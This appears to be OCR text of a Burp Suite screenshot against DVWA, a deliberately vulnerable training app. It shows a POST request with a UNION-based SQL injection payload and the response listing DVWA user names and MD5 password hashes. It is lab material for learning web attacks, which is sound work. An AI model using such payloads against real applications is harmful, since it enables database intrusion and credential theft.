 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dvwa
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36 Edg/123.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
-exchange;v=b3;q=0.7
10 Referer: http://dvwa/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=265uqla8dabr5jt04llgsk4sc9; security=medium
14 Connection: close
15
16 id=4 union select user,password from users#&Submit=Submit
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 4 union select user,password from users#
First name: Pablo
Surname: Picasso
ID: 4 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 4 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 4 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 4 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 4 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99